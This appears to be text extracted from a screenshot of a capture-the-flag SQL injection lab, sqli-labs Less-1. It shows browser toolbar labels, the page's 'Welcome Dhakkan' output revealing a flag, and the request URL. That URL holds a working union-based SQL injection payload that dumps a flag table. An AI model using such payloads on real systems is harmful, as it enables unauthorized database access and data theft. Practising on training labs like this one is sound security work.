 Welcome Dhakkan
Your Login name:flag{fbbc3188-bf1f-4664-ba9d-4058f7d2483a}
Your Password:3
SQLI DUMB SERIES-1
ar Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie ScanAnnotation
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=-1'union select 1,(select group_concat(flag) from ctftraining.flag),3%23